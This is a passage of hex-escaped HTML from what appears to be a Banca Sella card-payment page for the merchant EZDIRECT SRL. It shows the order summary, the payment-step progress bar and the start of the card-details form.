\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONX\x22\x20id=\x22__SCROLLPOSITIONX\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__SCROLLPOSITIONY\x22\x20id=\x22__SCROLLPOSITIONY\x22\x20value=\x220\x22>\x0a\x09<input\x20type=\x22hidden\x22\x20name=\x22__EVENTVALIDATION\x22\x20id=\x22__EVENTVALIDATION\x22\x20value=\x22/wEdAEUjapoMALsrQdy+mkNVYWA7iKEKJH/ANIB3lnqlsUQ1++bmFiorJ/nsf0QEyWiDPNJ+4hiU2pNWeMPRk+3iH6v+gbBG4lhW5cLIzOfGxtmScyTjzIP83BmIw2sH1t9vPH7W52pUrUGoMHV6aa2oXA6UHdsRtsn9r15IZdmYcnBfTsEXPmE9BFXgHG/UPE3pCiGAWQLM8jeLCIIIflcPPTPluiboOAMwzNfHrgPKKHlqkzpePJ7tevgKevfR81O/NqPXfMAKfgbPn0zktQ0lAEcbZzGF5tEUpJOnm2qQM5JGJJp3KruucOUZkHX8DsLHgKqLsaOMfVzpUltlVCSceY6hNE2xbxFeR+MaU5E/KTu4kZDJZQCWxDSrSXpJrqPiwwJgCFUJ8OJDMTT3Jqqu6f3KF7rhynjnFoV3Be9TWwy76kCCD58zW9JUW9HqfNUCbidUSaOaxYIUOrNlbVhKsDz6b6ONJqgPi5Bo+4UoNKdvhMs1hspJjeTx/BSsTubRmxO6W2OQ4unb78Itt+syXUZMy2tRxiBfWei08r0L5WUnhAzCUSsX/zxVAGwOIy9SdPdSS0DtLGOmD0zg3Ig3c3H32ZOoK+oR5RP6nDZYKmYrMstAT2nINeyJODHDZFHoCSF2SSfzuSsaWJn2583X7jA1jhELF4kqpQSiPyHIScKwHRyd75a0+PKqDEF3JAA4fij938Bq2TYrelGNNw3g7QinUsyfIT8RT9vJF7OzSSJofSw/PL0sYF8MB2GVGrbgS7cfDcaXd2/[base64]/o9OSnPt1xb/ZPJtd4irRCGYF9cWkg9N731x2xazVIiYUpnAenkg2UunXNdLdFpSHy9wBP7ycl+EvCL8eQ8KfPloYczNVBzH4J0nuojJTtz8BMhVVTv+DmEp9ytZkb/bMln8tOEjx+x+IkmC/IgdEmBx7f+yXMGfWngcCj9frpSZJ+UygtoW6qXw9nlKlCrEmJUjtv1bLkeYmU/sFFRJKUWghW63PnYP+QsL5d9uS6AfJq0SRzFDpR6thAGmqJv8xczZJbUSSqpGSoQIOgoZ0wdMiigsek7ODMxog==\x22>\x0a</div>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22dyf_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divblock1\x22><img\x20align=\x22left\x22\x20border=\x220\x22\x20src=\x22https://ecomm.sella.it/pagam/images/pagam2002/spacer.gif\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_BancaSellaLogo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22dyf_logo_sella\x22\x20src=\x22https://ecomm.sella.it/pagam/images/LOGO_BSE_PAGAM.svg\x22\x20alt=\x22Payment\x20by\x20Banca\x20Sella\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_dyf_scelta_lingua_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblLanguageTitle\x22>Lingua</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22dyfSceltaLingua\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_lngImages\x22\x20alt=\x22Lingua\x22>&nbsp;<span\x20id=\x22ctl00_lblLanguage\x22>Italiano</span></a>\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_dyf_menu_scelta_lingua\x22\x20class=\x22dyf_menu_scelta_lingua\x22\x20style=\x22left:\x201037.5px;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_it\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgItaly\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_italian.svg\x22\x20id=\x22ctl00_Img1\x22\x20alt=\x22Italiano\x22>&nbsp;Italiano</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_en\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgEnglish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_english.svg\x22\x20id=\x22ctl00_Img2\x22\x20alt=\x22English\x22>&nbsp;English</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_sp\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgSpanish\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_spanish.svg\x22\x20id=\x22ctl00_Img3\x22\x20alt=\x22Español\x22>&nbsp;Espanol</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_fr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgFrench\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_french.svg\x22\x20id=\x22ctl00_Img4\x22\x20alt=\x22Français\x22>&nbsp;Français</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_scelta_ge\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_imgDeutch\x22\x20href=\x22#\x22\x20style=\x22color:\x20inherit;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20text-decoration:\x20none;\x22><img\x20src=\x22https://ecomm.sella.it/pagam/images/language_german.svg\x22\x20id=\x22ctl00_Img5\x22\x20alt=\x22Deutsch\x22>&nbsp;Deutsch</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<hr\x20style=\x22visibility:\x20hidden;\x20height:\x200;\x20clear:\x20both\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20id=\x22ctl00_pnlMaster\x22>\x0a\x09\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_main\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_header\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterOrder\x22>ordine</span></h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_importo_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterAmount\x22>Importo:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_importo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblCurrencyValue\x22>€</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblAmountValue\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_esercente_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterMerchant\x22>Esercente:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_esercente\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMerchantNameValue\x22>EZDIRECT\x20SRL</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22dyf_spalla_codice_ordine_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h2\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblMasterCode\x22>Codice\x20ordine:</span></h2>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_spalla_white\x22\x20id=\x22dyf_spalla_codice_ordine\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_lblShopTrnxIdValue\x22></span></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_divMerchDetails\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_inner\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_processes\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepDone\x22\x20id=\x22processStepModalita\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22ctl00_ContentPlaceHoldermenu_hypStepOne\x22\x20class=\x22decorateMenu\x22\x20href=\x22https://ecomm.sella.it/pagam/pagam.aspx?sesStep=Pres&amp;reqTypeBuy=RCC\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_finished.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepOne\x22>Modalità\x20\x20pagamento</span></a>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNow\x22\x20id=\x22processStepInsDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_now.svg\x22>&nbsp;\x0a\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStpepThree\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepSumDati\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFour\x22>Riepilogo\x20dati</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReceipt\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblRecpt\x22>Ricevuta</span>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20<div\x20class=\x22processStep\x20processStepNext\x22\x20id=\x22processStepReturnToShop\x20\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/icon_arrowhead_progressBar_next.svg\x22>&nbsp;<span\x20id=\x22ctl00_ContentPlaceHoldermenu_lblStepFive\x22>Torna\x20al\x20negozio</span>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_content_page\x20dyf_alignleft\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20<div\x20class=\x22SpeechShown\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22mute\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblInsertData\x22>Inserimento\x20dati</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBox\x22\x20class=\x22ErrorMessageDefault\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_valSumCrossSite\x22\x20style=\x22color:Red;display:none;color:#F95C3D;float:none;\x22>\x0a\x0a\x09</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_ErrorBoxMessage\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_metodo_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divName\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_label_intestatario_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblName\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_intestatario_carta\x22>Intestatario\x20carta</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_intestatario_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHNAME\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHNAME\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22Mario\x20Rossi\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_numero_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCreditCrdNumber\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_numero_carta\x22>Numero\x20Carta\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_numero_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CARDNUMBER\x22\x20type=\x22text\x22\x20maxlength=\x2219\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CARDNUMBER\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x224444444444444448\x22>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22vertical-align:\x20middle;\x20padding-top:\x2012px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20id=\x22imgCardLogo\x22\x20alt=\x22\x22\x20src=\x22https://ecomm.sella.it/pagam/images/spacer.gif\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x22\x20style=\x22padding-top:\x2010px;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblDate\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_scadenza_carta\x22>Data\x20scadenza\x20*</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x